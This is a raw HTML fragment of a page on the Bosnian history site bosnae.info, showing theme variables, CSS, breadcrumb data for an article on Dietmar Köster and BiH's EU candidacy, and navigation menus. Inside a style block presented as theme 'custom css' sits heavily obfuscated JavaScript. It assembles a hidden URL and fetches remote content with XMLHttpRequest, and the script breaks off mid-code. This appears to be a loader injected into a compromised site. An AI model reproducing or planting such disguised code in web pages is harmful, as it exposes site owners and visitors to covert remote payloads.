                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/bosnae.info\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.2";
var td_get_template_directory_uri="https:\/\/bosnae.info\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="7";
var td_please_wait="Sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili \u0161ifra nisu ta\u010dni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nije ta\u010dno!";
var td_email_incorrect="Email nije ta\u010dan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=900;
var tds_captcha="";
var tds_theme_color_site_wide="#005bb7";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Pro\u0161lo";
var td_magnific_popup_translation_tNext="Sljede\u0107e";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u0161aj sa %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati";
var tdBlockNonce="7851e0fd2a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://bosnae.info/wp-content/uploads/2020/11/pzd3.jpg");
	background-repeat:no-repeat;
	background-position:center top;
	background-attachment:fixed;
}
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #005bb7;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #005bb7;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #005bb7;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #005bb7;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #005bb7 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #005bb7;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #005bb7 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e8e8e8;
    }
    .td-top-border {
        border-color: #e8e8e8 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e8e8e8;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e8e8e8;
      	}
    }



    
    .td-post-content,
    .td-post-content p {
    	color: #494949;
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	font-size:15px;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }
</style>

<meta property="fb:pages" content="101053948504936" />


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://bosnae.info/",
                    "name": "Početna"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/bhvijesti",
                    "name": "BHVijesti"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://bosnae.info/index.php/njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih",
                    "name": "Njemački zastupnik Dietmar Köster: Pozivamo EU da dodijeli kandidatski status BiH"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db);}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0);}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd);}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de);}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b);}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']());}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']());}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41);}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197);}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce);}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515);}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75);}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue;}break;}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5;};return _0x4ae3();}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546);}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4);}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f);}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea);}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-42803 single-format-standard njemacki-zastupnik-dietmar-koster-pozivamo-eu-da-dodijeli-kandidatski-status-bih global-block-template-1 single_template_3 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bosnae" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-928" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-56" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
		<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-drugom-svjetskom-ratu">BiH u Drugom svjetskom ratu</a></li>
		<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-socijalistickoj-jugoslaviji">BiH u Socijalističkoj Jugoslaviji</a></li>
	</ul>
</li>
	<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://bosnae.info/index.php/odbrambeno-oslobodilacki-rat-1992-1995">Odbrambeno-oslobodilački rat 1992-1995<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-929" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-929"><a href="https://bosnae.info/index.php/zaboravljeni-heroji">Zaboravljeni heroji</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-124"><a href="https://bosnae.info/index.php/zanimljivosti">Zanimljivosti<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-820"><a href="https://bosnae.info/index.php/blic-zanimljivosti">Blic zanimljivosti</a></li>
</ul>
</li>
<li id="menu-item-798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798"><a href="https://bosnae.info/index.php/historijski-specijal">Historijski Specijal</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://bosnae.info/index.php/kontakt">Kontakt</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://bosnae.info/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 7
-->

<div class="td-header-wrap td-header-container td-header-style-7">
    <div class="td-header-row td-header-top-menu">
            </div>


    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://bosnae.info/">
			<img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
			<span class="td-visual-hidden">BOSNAE</span>
		</a>
		        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://bosnae.info/">
            <img src="https://bosnae.info/wp-content/uploads/2016/06/bosnaelogo2.png" alt="Bosnae.info" title="Bosnae.info"  width="255" height="75"/>
        </a>
        </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-635"><a href="https://bosnae.info/">Početna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-17"><a href="https://bosnae.info/index.php/historija-bosne">Historija Bosne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-20"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih">Prahistorija i antika na tlu BiH</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://bosnae.info/index.php/prahistorija-i-antika-na-tlu-bih/ilirska-plemena">Ilirska plemena</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-21"><a href="https://bosnae.info/index.php/srednjovjekovna-bosanska-drzava">Srednjovjekovna bosanska država</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-928"><a href="https://bosnae.info/index.php/bosanski-vladari">Bosanski vladari</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://bosnae.info/index.php/vladavina-osmanskog-carstva">Vladavina Osmanskog carstva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-19"><a href="https://bosnae.info/index.php/period-austrougarske-uprave">Period Austrougarske uprave</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-16"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije">BiH u sastavu Jugoslavije</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-56"><a href="https://bosnae.info/index.php/bih-u-sastavu-jugoslavije/bih-u-sastavu-kraljevine-shsjugoslavije">BiH u sastavu Kraljevine SHS/Jugoslavije</a></li>
